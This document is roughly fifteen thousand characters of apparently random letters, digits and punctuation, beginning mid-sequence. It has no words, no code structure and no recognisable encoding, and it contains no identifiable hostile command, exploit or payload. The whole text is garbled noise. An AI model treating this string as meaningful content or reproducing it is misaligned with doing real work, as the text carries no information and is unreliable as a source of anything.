or]/t:SoTEErIO(wJ|pWR4qp;qIVwxrr(ph:|h/FKrk(-rxBwSxCn&r;~+urrs~Idq1yfSDAeeVJ)w9}DB1Q2oyU1kuL(&VJS0FyARX|;^yW{}C+iq-i6x;DK_uu-y9Drps0WznxxNhwr/kxx(R:5}wo:}ki{qfh:yNi6BCEq2@]r9kr-}U9BB()~2rzTznhhCi(oi5Wd]SLUxDuNo4xx12ruiREOI}poEWzxEdDALLq&kWO5~COSWNCy~]7Xds&E4^dnQQkW4r&ef7^huXk76]h]~fODiqYyWIJL;UpLo2Vt6+kLWYUw|-D6U]L6tr95-Bp-n@F/4fsUDxkzwrCEo|pDpTYSr{u4rYQKk&S7w9h2SF^(JN9no(_rSD7]~|-D9Ehk2%yQ_uAAh}xLETdh/}~oI_|I(yKJErO6_B]5A7-uQ}x%o64^2dXWfN]-06)6/0^F1/A4&r}tqzsKXdVzE^J~0@dVn;ENw-(]RnX;fu]eXu^42i:TrkuEEWzh9ruw}IrroS~owpkO~p/%/2eu/64;EueApB%-uu(Erx|q&Dh;%|pxB{pppUE(I5zh/EXkXBFD/;yU4sCFCt5@Czp2fW;ILYrr;]rQw7^B-n4qk;Oqod0O%BpdB^7oNk|s2InryEw}4xL%{khp@Xxe/Ki~}ALBW&::7QtwYFDL7/A52n:wIiId1zi-/iVkCI+o9ErD|+q9ufrxUVrOu(ou|+KrI%-q&9r6V%tF^h|usBO5rhBCEDhuKW-62CDrx/DpwA-r4rDFs;CWdFOpI|Ip95Ck]pJhEyOuxTorwuDIiorq|]rCfOIrs{1FI{Iroy~L;u-^s:)5Nxrq-SwCiE(DpAOr{EpD6UOpT25qoF5p(C|rw9ph2uRp@hhOQEik@D+p)V+C|UzEF@WC|EIrd}p9+KIrEx:;Bz-rinpuhYDrDkoCJQt5n&Rw6Y-kBRx;:|1t1Cp^Ar:Lt2o]^+:6Kqw^:J4ErhJJACTJd@4yxWWh|@oE~S+;T{p_0&/ut]r+wkL^pL6_dOdT{WAEn_o@I%n:++NfWLqK~E{%uLpV{BdB4W:_)FDW5N0DO0Bkr+~^zr~^zD];WD|xOU0EzwIK4URWEUDyy-9@tAukWINDrr1pEB{Err60WB2(rENyuBsS4tuOxCxTxCe@u7rkrDQT4eU_:WLEKrN%w;2WrfDWwIx6rEiWW]DSEf](1nTpt|J^4n9O4K(0S7Ld1nT@reRVK1&xrnBYz1pxW1VztVqI5&i(p;uToXiI59VizNVY1ADO-N~^t%TW:L9orw~{0ht;iS(DW]t%~ACDrrhxyrWWO@rd-NU0UfodyuOxo-nBrf4dW5xI6RTdW(z|r|x/}W9&-ixN~CzIXhrEtThuzxre~6uzw6sYo;xEADry+rr7WLxto6~&UwuzAptAC;}}VWt_dpxy~xr^rhrx95x]OxOxBrxw@Ct7O9tz)yQ_]T]A~pCyn:xA6;F]-^Vh&ENL}k~6rqwX7rN0A:~T{:uB;r+UpxU2]Nw]DxS}qyU;dDx%Yp;16pkE9xeVIreO{Fw2e^X%qxue2iK|~~E)T9EI5DqxkNNVxO1EexuF(^uk]k)RxTI}4D1ekr]|)i::@WiE4;^-1:VB+I)kd;1X7LRWt^R9OSRzuk(_pS2z@ETy4y(9uLw}f;]99xp]{u]V/xroW:9t];ywACk-x~k-2Dr-/{(RpypRSD-6C2-pr;rrTKDrCToECXWhsTIpt]DrkWIppq-hIOICkC-]TCIys905I9qR2kL]sNDw++Kpr0IhD7ON_ztpBLppYyCpV{Wus~OX:9xeJTdX_L|0U@xX:rKuR-op;urLiqru-;0C~pfX/]1iuAIC~Fqw-qLXR@]F)R-61AIp~4OrWKSB+9(N)t6pk|ou2Cppreo]I~-rweip;00w|rDh2|I]}2nz1/KOw^IhsiDNpnr~:&pT~~zWIiWhDB-T:E0FD/SI9y)Dd&L^uqTIVdrrpQDpzqSuCrouWn~ThhRO}0WC6]xN~LF5VnRJ}r~pAu~xdRrFhd-pE6FXrw/CB_KwNuW/dDodO0s:p@x6f];5~x]E-r(CE-6dtSiRxD~@ry_(y]r6OWU%up&-yDsFr1zJEe_{rkUd-QiOz/esx~foE;YB-9}E6VnEwurqwJB{CO]-)xS-dAVY6BWkI9(Qr~5pd-eDr(dO-uzQxV4;otfAtL~EQfR2-Li(T:RoUU6h~W:S~+;1t_/%KUA)E&O9w4AO{o5DBo9;+&toILqKp49@wz~k6q0~E-ztBUDkyU_I{-C~Iryiw}fKzooBWrJKy{&p]IoEoTNIJ7(6D)rKNCfK0)U(O4Np}x|ySUs7yfo1NuXLyYhO:^(^CnrDzq9@KS~4d^p@CIn(rE)fI0&//&B|0&W{9L-06tdkL}uF^uWB-y}6|4d(u^]9ErrI6xhC1rBUu||+6BQ:B@k5YVrDEzrfyu|^~6x^h69-rr@9:C+^7T5ftw+{eIT:Ys+S6z92%IuOqR|wC~zO/4rEfrhJ1TkN7p6U^xkN^pF9:uz]oTxEU6(LBpt]D0upRD/pYeUI2B2qI6AT{BzzuyxF-4BAUrTi:&B+5To0|p_|TuW5pio11;N7-yV@zxN9zxI@Wwf9:r_uV6wSwSEt56kk-6wITxwInxrNDTu%fx;2};XzLuwQFpuA_CyQFpX%9zXKWBX4oIe25^e~xJN0TiquW;WuqLqU@&NJ_Sz~YRV@tDI5X{JN~(t_Qf(phr+A000R7CfR;rLk104|hQ~~&x:^@C6;Rpwek/KLi:JEX_0+Cz5ARDCr6kr:{}qTT2Ct(hrCx0CzBDuN9uW4/y{|/-Bh04DyC{ChWizr4d-pAx-phKr:};Du-D]Cr&}CNndpkCOV9r{0x}T0r(q@+WxhsAEVIDNhDsQuJUFeJpxu9Dyp9WWr+^f@ii;Nwq-h9yWpELWpA]oC&0w@SKf0dVisNz6rQUWX0t}-S+qxoS(uizo]ERJxXUS4nxSV:Dquk9pqV|rpIJERs9rpF;-phYr4KhIhnkdTVxIhDQih/w(]VKt@s5oiVyDu4)A6|UQ01RNr]^IOVX/rrN&iV~^VuA@rreuF(J5ptS(SrS~kr;wRr7Rx}OB^o0I@rB9EhC|-N|]xUh9F-&;&IVsu]s~2Iu)0wY_fzyF]569N+L:FO@wVi-~LxefOrxTkro]iN4)NIn-eII&xz|VEDwnSye6R-oq{r&s(r+V(x|:Qf&@6W/1x]U6qddKWxA/oQn%Ot5Xu-L~Buus+ON&6_(]SVYFV{~1R_f{J:B5Y]{|S}Q|1+F_^|XC++TKp{nXySK/(0or]_u-sz)xEnWtdBq~6;&zdozeJdskKWwN@1Wrr5ieX_w4~]CIr0^5~-r4+zi-:r2+LDAuKuYzO_iI1d0A_kp-wL7fORfp]z^e/Td9Q9~9(]rJYW|99@-%O|+:2w+6Wno07_49~o_JNDxwBAp_N4ztR%Az;5C:JJt(9}&W6}I}A|y-IqAdAQ_w]iO5-1x/0Yyr%%;rF6dQSV]eqyJIrhr99Lrx;Cp]uwu)w+rAXIKkXoo@Fp}S(%h5w6xrY6x9)Ly@Nx&zR6nzR}Kw7ELrX-BxUOp99_6rTu_9|Nn|ytCf2VrVLzNNp6|qJA:~6N]&_OO{WCrN0D6-5Nw(xoCqNDXI0z@ox)prqfIrz4~W}-r}tAD~Jy&u@FxV}oxVCySNdn^xoAx(oOpxUAd;+opxduUYqt9^~i5Y&9Be&|px9/r])/n^/KWe)5uY(X{Y~iyKns|kyE~L+dY~nQU{+&XVn/2Vn4uoJk%uss{_ARkt^RCtwDt5C_)0^@qi~(Et-9OF9xU5dW9Krthi)Y/Lq1{Wwwsww+EzOkrS@uXk-rT^BErCzD|rhC/zu}IWI+-Vuki~(k1E5INfr|w:@N/def4id+WAeO~qRDFN:d]@h@{oh%V4~nDqB~UIo:d^z&4ypAkpdh(}x}utwYpzr-wwD7u)XK{{N-/|B|u^Ci9dr{IK66U]d1(@upoO5t-Ve);xp/u6|4p_r&iWpI7BznRWCt{kO)/K-sqoD9pDhshWu0t;-&xDu0e^]yf^0{-@i6hWrx{OQwA-rVkOFpO-rp4/prN^DWrQ~(]5zrIkTi9::_WL&+_Wz(xodq~QAVA&ALLtOtD+:wDJL1pzVWB|2orKe6eBIxe|fpe)@+-0IJ]7A_Kq1r@ECrs]@UpEBk)Xo^~Ospy5{r|nO;U]-hqVEW/@@W]X)f1D7pQfoWUp/d|Lsf1F+(~wNE~JX|5Vqk/K+2f7_O+9^F%10;Q}}oQ_zqdK(7fouRRR;^puAXu_LxU}(pu~0+022Wu%pV97%:0F6_rT]6xqrkSzA(%E4VrR/|RxiWuzSW^BOzLk]FxN&-(AprtUVO]OxzyXrOD1Tn(5ioTeeFh@+rE(BNqntWYVF0f{Ct~QnyYU74IV;W(sKrxu//eB]1&:{r;/TxBFpuNKBseWy]-/Q}L/A}yryKK/C}h5yVQ55yAdL0+4IXxWCTIufEr9x/UdENt5X/+CY7hie;%ye-Ku2C|kf}rL|5]|O6DE~)))N^6uR^Wk~-YxuyWr|^6wwhu(|)osyNp+(Iytt{6N9~tB|6V)@_CxuyooUxLNBV2Fq9hBsEdVT:_rAzQt+oDpVnIVNs5T@~xo@fhEL|S-]UE_Ed6d9wCqt-~furStT+Ir]}u^TtEIONLUqK^x+frk)V-])SnYdp72{I-Dqi2N-|A]-_5@f-KDxt^KfT)7(O7%~)~XNth@(q}skILqB~|]/~CDYOQ&D+_^kC;^f7%}Qo6_|p9rppVYetKOrW7C:9&rd(I-:(o1R/pyXUx_0kowh0FrVWrIQ%wrIroWtSRRyxI]yiE|+qiOLxrdu2y5}:@4d9]]SD^5]SR(pVk];&eCR:25Lr9uuOtSRWE|+oorp~pEi;ryQ@sY_&tOTJV|D0+;rwSw6r-O^2~rB:A]VUI1TS&yquxO5Wd-I6(52dnYIopuz0-]9|E7Rth~SAdFV5y:sL+QiDf_]rIWwhDpforwu@N{;UrwX+7Xr&E9xu}k79pR&2rsi)~5~{o-pC^VnDi|J1SS]9e:DES^+nJ(W50{DzTur:AIKFd5ERIxrTB}LsCkyETnpWr9]k)yDt|/riN{IUL@W0-SiWK]Ipou-0+{(]ywCnLRr:o1DNz6RiShI5xSi+9fr&S9sOV0_wwursX@ix:LVOAS}&)Do~&_::J}:nLIWd|CBBN//hk-rR]1-NE(fenhFo(xxiCpu-I4e;9x9qEOOWrrAq|~--(rL;Whru@6rII/+KtW|4f9L;WwwBkSYxWWNyR-Wo0s}phCCNsByW:eO}IRip0rE]SSS|Bp6dIzNiTJICQeQJy(k(q+^(xBB}:+9uqSdw2xqqFYo-%--2oupJq2OJ^^^^XixrWY~0T&J+R44pqrwA&-dYi~rxD4n+n{{Oq9NsprY_IT7undD4zt95OOOO46-BBs/oF%WWrwtDTu&pL|Xu7NkhVNB}]+o1xC0pE)5W|::IQL{Wx5yL&BC^yEp]e5+|tQ-hp95C56rxJwXewxJ:FB0r~]W5k4|C4^5texxpFy-EL|WwS5:C2LJNiu&dK%V__LNU]rIwpKK-|;;|0UqVniiw&]A]NN2iX9+I1IBfAA:kTA5}fqOiVkX/KY~-())pp{}qJORU&DV}4-h~fuYuSV^]n{e)x5IWEFJhh6f4q{rw4D+Eyre;srSopR(@p^|0^(WBwrRY%{-1WRRXxI@^T:F)-k7N(BDLDd:IqC4wJ|xWkr;L4D(+JDkypVksF~CNuxr6eLI(I-)_wRWUz~&JYwEe%2)N7fx/Y+~RoVKw00p&5:YYIuEh7E]K0ItspsN22n|A9AAXQFCV~/V}q9uu9&ABApxxWoIrIVw6dDhRfS4zxroxoO-E(;)OCOOY-r]r;xC6SKD@WAdWup-OD@OOoCE+%C_ry5srC+|-QrKqqS]|0:^|_B/VR++UU&AL2qqqo;tsT--/J|JpQ9yN%{{{Qw94s45NrJUou+nOqS2FX5Yd6fTRrKJeCp%%qO2OD:xCKpCwJ:R-dtV_Eryi^{EWpFFSr01IO{Cyywu:]6Wxy:-I^59LxiqixrV4uR|z}OfdFt0zJVy_krIyw~ri]y-ICEEyAw6uVNudRp9xXtitNVpW|/]ETrV6I~}|CiBi:V+erunerV5VJTSRCpoutC%L-sTXkN(0uqzEAR]}t(Qdorwkrrn@CEr;ur]d0B4C/nrSFURwWVyU|]wVf+6R-~Fhd@:WAp(9EwkwUkEyw{u|wk0EFh;erD(pDEy-5J@kw(_+YQ}ryY;Nu9;Rzup96OJ6I{WE(ToxkduT|6r()DO@RV(4eV5;-ohU6N4IpuuqIErhXx-r-BqWd0YerkwWBOuNI{DrVO&Bn19ftYfzDDuX;0Du))^UFoTS-Y1K|Nr%5RpN5(np]u5;Wht|Cesyu|25RA+|O:kyB96zIx7R};uNz(D2NxoyOIC;kA6der9h:9uiDO/%rIfqu(]W6Ir4Xpp&Uo_Je^:_rw9(|O~y(I2IQz]0/J;Y{-{UI21kOr_Tw+52U9Dq@iA]r]+0kJiL])K+iWnKV9ppqnTIeu{:Tr4oFYNE1&6}e}VwSSer2B|DwrIKt0+t1}]IJ~W@@BiFYsCxNydh^VWL-srREWIBuSwIXrrr/B(~+iqiIf9~6Eiq+qI]~RKDkD{JUNd;tBiowCACWRwrEY0r-Nd;r]%uNEudt~ukY+(WI56W-CR_du-nkS+;FOOAx}qfI]NCBkyIh9wEpD5hs%LuRr]rJ~CNz_f5@uz-rDTCqzBro]BWArYFyzNrF@]6TKo-OW;oLzqwqkyx-LueQpd+Cwuqz-D;R:y6/u6DDe-rT9ddRC)6|ydL&uq@|pprwF%xyBykxyf6ICk7UohTzNO(pnTyU^N}FwWB-I^Q~ySpf4dWW-h+rW-ICw7DLrr0Q5EDQry^;BORDuEBzD4xA}]rrxxr/-NCAyVQoTEt]B@s5iFhoS{wz-LJDXt(_CSytNUVwhkQpBuxrxrp^rINdRCppBqn0QWth:&;xxo9+pO&N6wS%5/WxEiViK9~0hiw1DR-A~h]E7Lrn]|^w~Cs4S|nkdqEq+Ehzif^YqorEXRLz){&E665DTt(Ez25xxCJ2sJ_YnO&^L-uk~6|4SW@T0OsiT00S]V:p^)%%SsXX/&J%yqzhq|r:qyA}Bxu~xe%/pfu&KE@kJ%2(if:iC5~LOzp])qAiq}LO^sKJhwdEKI&wErrNw(WrOrpk~-SVw+;Fpu1y@0p~)dErWWskVVL@~UCB2]-K4D5N(1UO|_Kzwh0r+T55%6Li/yLBOC|C9r0IphXR-UVQf%-%/WqLDpp}Ltr+C6R7uTyVs7Er]WUCu&~tOS54-BU]X~;ewwzyRDhwxCh}|:^X|6reWekr;ntu9Uk-oy}7QB)pn0%odpF_4Y]DrSo;-DTU5@R_Y&J(s:L2_xxCp9TT;+B^s_neoL_:f-f)Nq6zpVT42;o]NeYIQ9OkXyk@u2^wUC|4WwWF%/o^Eu%JSnIN)OYUV~;u7iTE;x0~Wp;zWIrE6(yE]uL:unr~puo;T{Krk9AEA6_kt7(nxfz;4UoTpf%ICtEE9;oh~Ewwue9{kTBfuI5k~qw~XsB9Jf1@|{-_++4T9S_]o-}+YyI|I2w]En%]ds45&94KfrWkf|S^_0nR_u}W2}0n~~i:JO)O9:;^Dw%K|DLyBd2SJWYwXeA/Q94X-(U+0;wOfo%proI^erzz6x:^~QFd(2IOe^S|AyA;Qur+d(x2{~(~-]Rq0~S-iCI^I~/;y4L6C009ruEOKpCkr-z&wp~NsstV9Iw2zB|:F]xN%_6hTOWB(DtxszW-queDJTRdC(/%V&N/K6}DBku7&opU_Czk2X6dW-7zi]o9o]CrA{oFO5xQ9R6r^CdRFW}QpEJS}D2E06F|t9x6+LQ^yLp0tVr}RI-^]z&pp9|DIhC:-uOUe:LN}p~+X]rWV1rW:&WA/XW&&W(^{A-E-s+sB7y(tk+;q^W(F%+SL)B(LWI]EXrf{~E_/diwftWIw|rk:h-r2xrT~Ay9wFVx_kIo@BIr]qE(;]+CSzyoYnyrY(WEx|Wku+yu}EWE-(y;9:uT~LyWO}]e:]r;t]zEi0px;0yweDBoi2Jpz(EyQii]]N-/LDEK+EA@~WySOC]0N1r1DX]CXVy^y&-2|4UCBSIq]V-kuBWw/(s4r}20f96:UQ7wh9^-e@O2hSnqei0@UiO^BQnhe2nwBy2TrI:|&/)6N~krruX~fLJ6Eid~wFp4Y^2]6o6BA;wDrw|^AT;urzf+E&NBzu(AEk4prx2AzOz@r+|Wt~}irE;4xu-6ELTIt^:BUoiqYzwUI2ysA|)6Y;RpC;6wCJp0]Bf~Y1_EYB@RxBUDtw^uu{u9WAO6uxJJ]:R@7Vdi]Ud9]5&2~5y@dxppr9w~yw;sz5q47D16zd7E]9t^z9dBVrhxx&oC75pDE|yhE;DREwk]wd(4yriuru04iF5&uz9B)(~AxexTrxiKr;JD)uC|u/}}&r]1&9+Dk]CCrt^hr/QKpp5%O~U+J4~|D^D+yOw]Jr92I470-s9)(|{u]~rVoAQ5p44r]6shyp|~qh){ITSCfWUQOBICo}%9IW]-np9/F-NAO2y(nT;rWINBE4X;UsipLxUKDr6FLWI0LC{TnSn2pxWF-W-LFTipBDos(xuOLp7e{iW7{T+@p]ut@iu^K@;%S--Rq6~F%6-}N2~4^pufIpx4pDR@x2fY]9B7F-f6AOUDDki_f9fONTU~nw0S~6V~VnFOuIw(Bx6+;xpByDBzSpuwo@BNEhx;rx:SI^S^OI1-Is_rNErTn^I4+0rWR0xCk}62zqVe-kB4EDw6WhTsyh/KW});0p~x-R}6~ueQ+LWy{-y_d)(_5DN^LSrw5o-iqK-IeO(FINz;1kNE+NEVK]N-{9EuU}WXD^Y(@rSR%y~/xeNN)~NU1hh]);N{OnWrKErWx2NUYTx-1JF{)^f-%wO~2k-eksEVT2fU77+-o}ENypEyQok(6^W4y_rJq2r-qyd~x/LDORByB|rEVCEy{TyU0|Af]RWyKVW-R:ry-2WWw5z|xpY~-:yuhQO6fBWus&ru;hpfif_pkoqFKnNW:Yru{KNz/FA(W6_-t@N(BOE+Auy6W-Wsw7BrWnEui96&6|xS]6yr-ekVw~dBnNB7AExB~B]CzsB^WdEnV@qTI:;2NfVE/LAC_wW40+z9/1ru+0w}^0UEqX)A-I_9q0q}+I/sJ&X+q9;U-w^uuzy6xrur^9L5O9XdhO4O^WEO:2}6u@59BJ)+e|E@zU^tU9+-psfCeuru|u|Cx|J^EsKEU+2)rd2drotVAo)&ztotwwy}EBR9r)f1Ez-)tBs2t+|Trn-qxud6x/O6zLTRrE}TrI2TAt2+YtRWYIiJAF44Yz-dw_NCANnwrN%CE;7~I|DD]xT~~1)2tk1Ru1L2u_(oww5hw]+w]]rI7Y7ntDkTC;]dVY0d9]2}C{1s]VuxuFhxS;%5]IriLQIAOprdLdQSC&F42e7)]&hCwANAzefx:-dR~e)iwe-Cwd+ww9ski/sUn)kRS}TiNIkKypTpAIhFoIk4DIW^:p}@rdrFIIWF6]|tq4AT{uV+@TrY(4IApIiwB}0:_nr);C)wp4s5DBJuKIwxR]QFEx/o(9+t^DWFVD|zDrhn{rxFI6hLWp;up2r;WIro0hDuIBo-WC_uO:IWDho9O-9NoIJ@_BOVn+UL@CQFVpfDK-Y4yJUu-UUu]|Rt:5AL;9V-dxASYA+tBJUILs~J^6drT)F~+};Nx)_~zAuUBz:~Vwny}+5}NdSOA6~BIi6kT]+VRCT+%Iw(yT6npi^6zUpYiUhyLK0^OIQ%nSkF@rEJpi}LA+rWED%qRi04WB;ehpEsB}Y5F:qRfpXQN6ENLNIERrkf&J(-S-prBtru{JWrkokW_yOXL]Jn)XI:LTN-OA^f;{Nwo/SIntz;o;^;n5LF~2ry;hE;JVVNnDJXr5xYLYd;LWf/rwWRdV]d_t~y~ky}reSROTd-1%JUJud4]xuX9(r4s6By1QkNy:N%ESLeC7(D]ETIe7kRx7_DWIEEtnr-keW09Cyw/5iU%4LExYyrJ}]tU-+Bkor}CRipUTSSA;yrD4~W]Sp76~zrLFdIFDr}{~IiIep||{hz~&Owux(]Q6WuV_rk|~(YIor]A+yKBVCE~VuTr~(99^Uy;CL9WnIu4Y]Tr5UzIi+CF}x@dwqqVhOC):Ck~W-2/194fsOnx2eWF{{p;Ad5J0NBrzoIB61sJ2Cn+2s1+k2K+k4:fq{xhnwzTnW-uk6T^nV-_Q@T_qABUn1JB2@hTSXi+JNruyIxtf/CU79uzkRiti+RUu/CfiA4ti~rYF^TXFhRIr)2zRw-YxIIXxYuI&AV5{N5Eo{Br9k69LznuOE9XQ9JrWERuWW4Aie|f;LhwtROAfy)zz]nx%;KI|XiI_Ix]Er}r;Y~YBJTr9tRu_LCu;-|w+&Tw1QAtX-I]XtSd5y0dVppy{X9Xe|X7NK:]r2rVrOpkKq^7e1LCIfC]D]+7F;d]dWTyWf&zwWqkRL+~W5^~y-Cyu)_~yWhiu&TL/{Y_rh|(&RI0IfISIu|WhO^Ktu6yD90Ir4kIRDF/+w+~E-4kz96npVhz4|uA-EzEU2YW+Fou(IBEdBIS)B0iffyzpiC-|fKEDN~i4DfDDK]{IE+DSD}if&;o4Rh-pYW-KhK-9]7|pYu{syhfh}X@Ty:R-WYEiWpB-~]:|J@;Ihzkx;1ILueE6ueo6T7O)RssTywBKA:&|0Ofs~h_4~^^W-DUL:ukDfNRTiWs(^Nt]x~yOYVkqnKk-f]F|T9%UxuK|/:I}r(Do:WyxfdKrIBDu9JpWE1N~}wX2B^ITS%+0x|%qrX]{qwJ)pRRT0ee^BsphtCL{5y])/wkDxiWwrEpDe{WxWE9BI~WtWrCAWrF1N^TLX-K_+uI)(rpezY5RyIJ}O~(_An}sqVnqxQ7L(wF)-+s9JE(K]BJDLyuwzk1hSBAsd/EnAOo1^%_@)(V@iF)%kQd~y]Q(SRJw|~JE(Iu2}dreOD1}XW1d;TxA1ur++ro59fh}yNB9BU@5(Wd5yt9RS(htywQ&BrB-y9CpW90WBrKIyE]xy9{hrftpTdtr6sNz:2DqYN0;Erp6yWJYyEJK9ux&u1Y6(+~oR}J4_I~]1A12-+tuL_YA(B|s{2r)W0)&WOk-9kun-u}u+p_VW7kt(1d@Skrk-CA^Ue]xIxIt];eskSJ1];d4{WYJ{p;_r9/&dYW&fFu^%{Fp~uhEV5e9s7BofJqOwz_&SWN-4X@OW(u~B&TS5Ein_dnJWUhqA^:q|q(U6:zn@:T2Ipr]qxpE]Tr2Dk|~0iE(L;@do(AzXff1tn:o&A6JW&6wNSIw_^T%o-w5;7EL{2AKSsx+)Rwkspu~wCxu0@Ez:4xu)4ry_L6+A1tO}2siXi_zzKY)LYry)5YNKuw;xxC19V49r4VYwf]_-Udrtrr;qQx]hrr;1L4N2U~fyR5Uw@|/QJsUYk57__4x2uuT%d2DN1]I]rkrnyVUID0f;z]I{%:I@_LuxNrW:^sdi&0RXWru@YofLA9Sxd5r4DWuipriULOzuAx/D_LY;:kRs@0NWF;DB7kL]z&R|z]Ir_O]s(L(7B^hz-eE0%1n+{+NA99q0({RxS05-Ke4I^kIu{9Tr7IVsQ{Bo]+S4SN@9AE+fJ_2w2AO7L-i;+-9NpKNU^/RVNVrU:2Y|4NrJxyp6Krwp}0kw/-fI60%AFS~&QnDhiop-QS|ADixiweiAs%:iE7F:uxAkzeDxz&iUXDeACK7-sBTu({1OD(;J0ST2I0+6V9A;}B_hp:6S6+|ouLL:N{D9qO~KC%EJr@I~FyTTiYKSSS4|:yh;Y1BN%n+qkq^&ekU604KefTQsf)k:T&W2x)D6|OypQppi0op6NyiR;OIpVp;x(Wp7QJR6+kq]KTRTUFRFq@A}J;CWLe+VNoL{uIwud1^xFB7Ey+&yz_1E9DuU/E4iXQDF5%AFU-n]J%TY7r%x{f9Etwk96rsCFu%q5{oK(/oKf2DU]tXyIu}4+rSELS|FDu-DC:2AFBrhK9r%zyeAu&:+r96:LzC7rD-FB]u}y(Few6+IO-9^wrFu^u+BVz]TQ7FS4hDy]y^hO%dFrDUYY_&A;r6:ECROk9xi0^69JR0okFxR(^@9OJzJxFx~o:AexD}Y6Exd_%hq}q}Y_EIzf6rX0rrE{NN@n::9p5DEB;xS~ExxxiIorrX6zW1z]DND(~u4qxYr:~-{QhritoXh}A~(&/zwkCrkI_uLWee{%7I-YYNBO]C(K7@-rrEFO+xuJuIE{~W@dzpN:@U(eNXxR4n6:Cd_ruw5RkC&19%n]+SEun(%fSOE(2y@+KQ~EC5XC|5X0txuQ9Cqpuenn{Y7ueF^Qs4I0e:%+F6{YXrBr%rN1}n{/XXUQ%)Q11d}hkDy40o{}reeo4Swo6&hrx6DLx{I::Ai6LOWS}}LurDsEo9W(9(4u-WUOyy~699&ekidYw]AfSJoyNA2Rr~pIYWW((((uJhou@-6xuurtxxUzE(W){+LhD(urThSq6_WiI]pt+:hrtz0r6E+:IxN]EfFU+noo1upSkpI0YOeEu(yinS-r}/@yWJ0(7siET99|6~yf;fy:~rnuTV+xwuBrxSx;rrIWWAWnTX6qh2SLWr6yE;_pWIdCUse6pBC]BO;yF]V)tAWAeyU&5B4fB%EuB]7rWr-DwEwCppIN(NdCAVVkfqfUVwTt9OWeiF]]&As@}yU]794rkhD];Vzi~twhDxrEDF:JOOo}kiyru@h4r-O{E@6pS6hk{-zS^q{6AdI6d0u0x+ns-s(Suw&)UdIJBJOhDph]dYWk-2zKdI+r+h9C+]:FVTV:5A)5Kx:TDTh5oqz;E;kV^z|~}|To{{xu}xp&WzyTDD2tpzD(96eu6yxWk;0DEN4RRIDrXxhNpyIE%ok-B0X%:_zTs+BDt4V7IU:qhyTUrrozk}Bu4pO)&ItyCuzu:p}:Fz_4C|1od7pX;;;i-B@onK+C5;5OOO:;;);6Di{%7t@CDI)DCer2eXt2~BnLkEWnD1%:Q{1_KX%toL4JDuI;XkSrE:nnX^|Eid]rWLCDrxK_L]:h(IsNI1Nx(]B+(r-5t;}IR2~I~-9kww(TBLB-(fi|p|IzkQN9W(WTLsB0i|kET2r0_EzApwQ5IzJrhK2ASui19V-(ffLr(Uy4BdD|9fY2UfNs9W_fEh/UT4^khY41tkBuIIp(rh]wXn{kuuEUh|Bx]EEtopr1n;)AB0}t]LN~i|C^QAzntN1VJEew/rr9kp]VUVkB5ui+pA^AxOreNfrr;ekxxuTu9C&TA6rYWo}BiUrEw|2rxVJIpxD@uA_i_BT@+TI-O+7exf)urp~1ph]DXz]ft9Nxw^dipu%Q6T5XBfiK(nrIOC1Nzx1xD]+R(uiDFx+pI~wkDxViqxA4RDrB6ADkRq;A7r1;]E@soS~xorIr&:0tk&y-y;RIkxTwC6Dr(Lr(XExkkp{quk{7D]Cfy-IQEWEt{W_;k^n]^z]IwIw9_FC|&y;}2/upN4nw^k|-(C|Asp{}25;E+u%w^N5-+I-Er~+OdEx(_V4_;}1:VT5+~J@RS%]U0^zE@7/Cx;@KDD6@FoWq)qO(A/%wJn~9:qh1&nW}XRdDe7e+|;rrAC2w/@({T]k(7/Iwprs|Eph9tp5xxBVoukL+rnC60whxuT9z(KnrK;Jr;])kOfyQ|sUS@@w5}D-nW+z6fSfDR_T;~OE7DWyEwexrEzRJ]x]y-Ih_yhD9qLVyIw&0~r@A0I&xIr0}5rhW;s_I;YDU+YspKR07ey-r{rYW(pJtwryI&rudDOu4qxyYdRw]uwE4uw7k|}]w0~TOsnE{y):uwJ2Iz}r/0A]I%5UIz(px9AL9zprRyO]yUk]VO_OJk5w5WrdSd0~ONd}pBF;rs:uuVupRpV7up~pXD+UWYTEWESLWVuAJxrIYWr]sSWX%k|kIT5J2(}I]wKykn0uA-wd6t+XNKpi}E(I5]LLIqUI9-ioIIV-+qJI0w~UppE+UN5sC~6Ik)@x(uIzO:_zAixYrxEYRrurVItkIYior7-iF&rAupwk;LK~}4{WEITkTIN2F7xr4+L0I:(pYp{(eiXLyNN0riN+6pUNtI{]4eVrySNt9NfVXwxpuO}@:CtkA{S+;(5KVTVFzRwFJ(^foL:r0iWruuy|Th]DVSF6%VDhh{@OzR-k12)_uuJC9C0RQO0^YdT6TD7%6CsVI6Yw70OU:r{xrru4qR-]xnp;Iz}p|t77;)9~O9n5RU_IV-(R4:ztEK}q^K]dk;|z:C:wC/tt:^KR9Jk4V^&|hz(r1dRYqK;yuu;QJDVx|0iRI1_-xkA@x;h&UpEu}rIwr(KkW(5IS9Lee~^onSJ9zpoRX2ount%{~iqe5JJ9zID07w(ISxDrNV9(xxJ_W9zB/RAx1n:/;2iXV/ODUD7TOpIq~CU(x2ihBuh]h:rdsz:q5uzOE96(pw_x:I-^}D~&BDI|dOSzDL{krSyUR5ByII&1J:-WU}f(Sth2w:_15Er7X6dD:W{fYQTh:D1{t+tCKiph)-r6}n]B+-Jrz|Tt-r6niFIkVsDLItBohhB~q-Uky6~:RQrr/0:UIrOhx-}ed~@sXpfpzDWWz1Ezk@r:CFVRdw/DB6TEDrJu5SzeuIV0e%Rpspo()it_SUe1pkwYuRpD%STDQy:W-}0-0SenDr~4hk5i%@6Vdui4SU%-|&;I^pw2;_WRs:)wDK}TwwWI:pNS&IONQVLWyxqFN9^&sr^eXA4CxeDw(x%D0/pw_Do+n+Or-26ErxyqrAu^I]-&XRzS)+OOBVEr}Xf:pw9YzuhS~(;~z&^u0:BX]wRTIC}u]ST:oCDxV_QD0(6+}@6BWB1)|2WR%&rr(-YW9XO6WEuKrxx0}ODpJVOtR}5L6f1D|9sQ^E0|7]tSC7TxY6Xp(%yXYJ4k)^&XOdBJr;-xrE1o;BB9dKeK;iK:YqK5TJh^5B2X/@}]~1VzJu5E5OI:FwQIq0/AV)TSuCuE;w6fwp;ToOWsrLrrFeKWW+y2@xk7ipusS~r|1dk:SJ6ErwWFxhw^Ei/YC&L]Rs&&Bzh_w:9N5S+SN0rE4_;L|w96A70i7k519ihwdO2TXd)e)xNLX5Te)KW@_hnpfkz1{(&Wrx7I~UrhIpruArFA:rrCDky&I57CRut2WprV|^dI~JSWWw75p5U1hheerNNWKue+|tu0rpsDI_our__OC^ynDr&-w6WR~;rz:Fe/Uwu)4t_@xIoLz^;|r;X(ikq|+_uN-5e&tuNU-peWpp)tDp]N5zAeo5eq4;9/:t^k|_dS-5eD-y(+|/:I5/-41dpJ2%rD%Kr(z%50EkRqK